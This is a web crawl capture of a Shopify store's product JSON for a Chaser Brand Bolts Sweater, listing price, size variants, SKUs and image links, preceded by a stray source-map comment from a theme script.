//# sourceMappingURL=/cdn/shop/t/12/assets/theme.js.map?v=127911385534571913141759932004


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/chaser-brand-bolts-sweater.js
body_size: 622
content:
{"id":7594549313777,"title":"Chaser Brand Bolts Sweater","handle":"chaser-brand-bolts-sweater","description":"\u003cp data-mce-fragment=\"1\"\u003eChaser Brands Bolts Sweater will keep you warm and cozy during those brisk fall days ahead.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePair with jeans for an easy, everyday aesthetic.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric Content: 60% Cotton 40% Acrylic\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eModel is 5’8” and wearing size small\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCare Instructions: Hand wash separately. Do not bleach.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2022-08-30T17:25:16-07:00","created_at":"2022-03-09T08:25:57-08:00","vendor":"Chaser Brand","type":"Shirts \u0026 Tops","tags":["Chaser","chaser brand","sale","sweater","sweaters"],"price":7000,"price_min":7000,"price_max":7000,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":42546721489137,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"CW8846-CHA6513-SFRI-","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Bolts Sweater - XS","public_title":"XS","options":["XS"],"price":7000,"weight":366,"compare_at_price":9900,"inventory_management":"shopify","barcode":"714232265358","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42546721521905,"title":"S","option1":"S","option2":null,"option3":null,"sku":"CW8846-CHA6513-SFRI-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Bolts Sweater - S","public_title":"S","options":["S"],"price":7000,"weight":366,"compare_at_price":9900,"inventory_management":"shopify","barcode":"714232265365","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42546721587441,"title":"L","option1":"L","option2":null,"option3":null,"sku":"CW8846-CHA6513-SFRI-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chaser Brand Bolts Sweater - L","public_title":"L","options":["L"],"price":7000,"weight":366,"compare_at_price":9900,"inventory_management":"shopify","barcode":"714232265396","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-chaser-brand-bolts-sweater-chaser-brand-bolts-sweater-1192743664.jpg?v=1758165004"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-chaser-brand-bolts-sweater-chaser-brand-bolts-sweater-1192743664.jpg?v=1758165004","options":[{"name":"Size","position":1,"values":["XS","S","L"]}],"url":"\/products\/chaser-brand-bolts-sweater","media":[{"alt":"Chaser Brand Bolts Sweater - Taryn x Philip Boutique","id":29435334918385,"position":1,"preview_image":{"aspect_ratio":0.667,"height":675,"width":450,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-chaser-brand-bolts-sweater-chaser-brand-bolts-sweater-1192743664.jpg?v=1758165004"},"aspect_ratio":0.667,"height":675,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/chaser-brand-shirts-tops-chaser-brand-bolts-sweater-chaser-brand-bolts-sweater-1192743664.jpg?v=1758165004","width":450}],"requires_selling_plan":false,"selling_plan_groups":[]}